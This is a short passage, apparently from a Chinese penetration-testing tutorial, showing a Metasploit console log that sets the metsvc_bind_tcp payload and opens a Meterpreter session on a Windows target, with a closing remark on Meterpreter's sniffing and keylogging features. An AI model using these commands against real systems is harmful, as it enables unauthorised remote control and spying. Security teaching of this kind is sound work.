 PAYLOAD => windows/metsvc_bind_tcp
msf exploit(handler) > set RHOST
RHOST =>
msf exploit(handler) > set LPORT 31337
LPORT => 31337
msf exploit(handler) > exploit
[*] Started bind handler
[*] Starting the payload handler...
[*] Meterpreter session 1 opened ( -> ) at
2014-03-14 19:17:37 +0700
meterpreter >
F4CK
Security Team
图 7-1-6
好的，搞定，就先写到这儿吧，在 meterpreter 的功能中还有嗅探和键盘记录，以及配合 exploit